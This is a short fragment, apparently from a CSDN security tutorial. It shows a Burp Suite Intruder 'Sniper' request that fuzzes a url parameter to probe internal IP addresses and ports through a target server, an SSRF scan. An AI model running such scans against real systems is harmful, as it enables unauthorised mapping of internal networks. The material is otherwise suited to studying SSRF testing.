 Attack type: Sniper
GET /?url=172.73.23.§21§:§8080§ HTTP/1.1
Host: 124.222.24.150:8091
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
CSDN @小蓝同学`